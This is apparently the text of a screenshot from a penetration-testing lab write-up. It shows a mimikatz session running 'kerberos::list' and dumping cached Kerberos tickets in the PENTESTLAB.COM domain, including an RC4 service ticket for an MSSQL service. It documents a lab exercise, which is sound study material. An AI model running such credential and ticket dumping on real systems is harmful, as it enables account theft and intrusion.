 mimikatz 2.1.1 x64 (oe.eo)
C:\Users\wing\Desktop\Wing>mimikatz.exe
.#####.   mimikatz 2.1.1 (x64) built on Jun 16 2018 18:49:05 - lil!
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > http://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 2019/4/4 1:36:11 ; 2019/4/4 11:36:11 ; 2019/4/11 1:36:11
Server Name       : krbtgt/PENTESTLAB.COM @ PENTESTLAB.COM
Client Name       : wing @ PENTESTLAB.COM
Flags 40c10000    : name_canonicalize ; initial ; renewable ; forwardable ;
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 2019/4/4 1:36:11 ; 2019/4/4 11:36:11 ; 2019/4/11 1:36:11
Server Name       : mssqlserver/pentestlab-dc.pentestlab.com:1433 @ PENTESTLA
B.COM
Client Name       : wing @ PENTESTLAB.COM
Flags 40810000    : name_canonicalize ; renewable ; forwardable ;
mimikatz #
微信号: ATTCKWING